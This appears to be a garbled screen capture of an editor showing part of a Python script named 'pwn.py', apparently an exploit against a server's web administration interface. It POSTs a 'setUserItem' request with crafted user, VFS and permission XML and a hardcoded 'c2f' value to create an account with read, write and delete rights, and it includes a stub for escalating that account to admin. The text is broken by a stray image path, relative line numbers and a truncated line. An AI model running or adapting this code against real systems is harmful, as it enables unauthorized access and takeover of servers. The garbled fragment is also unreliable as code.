 13 </vfs_item>
12 </vfs_items_subitem>
11 </vfs_items>
10 """
9
8 permission_xml = """<?xml version="1.0" encoding="UTF-8"?>
7 <VFS type="properties">
6 <item name="/{opt.username}/">(read)(view)(write)(delete)(resume)</item>
5 <item name="/">(read)(view)(resume)</item>
4 </VFS>
3 """
2
1 def create_user() -> None:
59 target_url = 'https://' + opt.target + ':' + opt.por ....../
1 data = {
2 'command': 'setUserItem',
3 'data_action': 'replace',
4 'xmlItem': 'user',
5 'serverGroup': 'MainUsers',
6 'username': opt.username,
7 'user': user_xml,
8 'vfs_items': vfs_xml,
9 'permissions': permission_xml,
10 'c2f': '1111'
11 }
12 r = requests.post(target_url, data=data, proxies=proxies, headers=headers, verify=False)
13 print(r.text)
14
15 def make_admin() -> None:
16 pass
17
18 create_user()
19 make_admin()
VISUAL master pwn.py python 75% 59:57
Shell
Fri
Fri
Fri
Admin
Fri